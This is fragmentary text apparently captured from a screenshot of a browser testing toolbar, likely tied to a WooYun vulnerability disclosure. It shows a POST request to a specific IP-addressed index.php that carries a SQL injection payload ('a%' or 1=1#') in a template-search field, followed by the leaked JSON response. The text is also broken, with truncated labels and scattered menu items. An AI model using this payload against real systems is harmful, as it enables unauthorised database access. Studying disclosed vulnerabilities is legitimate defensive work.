 访问最多
NT
SQL
XSS
Encryption
Encoding
Other
Load URL
https://101.251.192.210/index.php
Split URL
Execute
Enable Post data
Enable Referrer
ost data
submit_post=db_templet_search&templet_name=a%' or 1=1#
group":[{"id":"11","templet_name":"","templet_type":"","templet_descr":"","templet_refer":""}]}
www.wooyun.org